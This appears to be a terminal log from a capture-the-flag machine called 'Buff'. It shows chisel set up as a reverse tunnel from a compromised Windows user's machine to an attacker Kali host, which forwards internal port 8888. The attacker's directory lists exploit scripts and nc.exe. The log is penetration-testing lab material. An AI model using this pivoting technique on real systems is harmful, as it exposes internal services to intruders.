 C:\Users\shaun\Downloads>chisel.exe client 10.10.14.197:7777 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.197:7777 R:8888:127.0.0.1:8888
2020/09/17 10:24:35 client: Connecting to ws://10.10.14.197:7777
2020/09/17 10:24:36 client: Fingerprint ea:16:ce:f8:31:1e:7f:aa:15:28:64:e0:9d:03:8b:dc
2020/09/17 10:24:37 client: Connected (Latency 262.589ms)
kali@kali:~/Buff$ chisel server -p 7777 --reverse
bash: chisel: command not found
kali@kali:~/Buff$ ls
2ex.py 48506.py chisel_1.7.0-rc9_linux_amd64.gz chisel.exe proc site
48389.py chisel chisel_1.7.0-rc9_windows_386.gz nc.exe scan
kali@kali:~/Buff$ ./chisel server -p 7777 --reverse
2020/09/17 05:14:47 server: Reverse tunnelling enabled
2020/09/17 05:14:47 server: Fingerprint ea:16:ce:f8:31:1e:7f:aa:15:28:64:e0:9d:03:8b:dc
2020/09/17 05:14:47 server: Listening on http://0.0.0.0:7777
2020/09/17 05:18:33 server: session#1: tun: proxy#R:8888=>8888: Listening